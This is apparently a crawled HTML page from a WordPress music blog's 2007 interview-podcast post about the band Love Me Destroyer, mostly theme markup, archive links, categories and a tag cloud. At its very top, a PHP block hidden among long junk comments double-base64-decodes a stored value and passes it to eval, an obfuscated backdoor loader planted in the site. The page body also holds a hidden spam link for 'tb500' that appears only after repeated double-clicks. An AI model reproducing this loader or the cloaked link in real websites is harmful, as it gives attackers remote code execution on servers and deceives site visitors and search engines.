

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/2007/03/27/interview-with-love-me-destroyer-podcast-53/
body_size: 8521
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution  &raquo; Blog Archive   &raquo; Interview with Love Me Destroyer &#8211; Podcast 53</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Interview with Love Me Destroyer &#8211; Podcast 53 Comments Feed" href="https://soundscenerevolution.com/2007/03/27/interview-with-love-me-destroyer-podcast-53/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2007%2F03%2F27%2Finterview-with-love-me-destroyer-podcast-53%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2007%2F03%2F27%2Finterview-with-love-me-destroyer-podcast-53%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/posts/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://soundscenerevolution.com/2007/03/27/interview-with-love-me-destroyer-podcast-53/" />
<link rel='shortlink' href='https://soundscenerevolution.com/?p=178' />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
